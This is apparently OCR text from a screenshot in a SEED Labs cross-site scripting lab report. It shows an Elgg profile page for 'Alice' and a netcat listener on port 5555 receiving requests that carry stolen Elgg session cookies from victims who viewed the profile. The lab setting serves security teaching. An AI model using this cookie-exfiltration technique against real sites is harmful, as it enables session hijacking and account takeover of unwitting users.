 File Edit View History Bookmarks Tools Help
Web_XSS_Elgg.pdf × • Alice : XSS Lab Site × +
www.xsslabelgg.com/profile/alice ... Search
Most Visited SEED Labs Sites for Labs
/bin/bash
/bin/bash 80x24
XSS Lab Site
Activity Blogs Bookmarks Files
Alice
Brief description
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Admin options...
Powered by Elgg
GET /?c=Elgg%3D4jg8uttnjeu8f2jep8l5s124e3 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
[11/18/19]seed@Victim:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 38020)
GET /?c=Elgg%3Drh71hft1on2pg41ucpjthrqnu0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive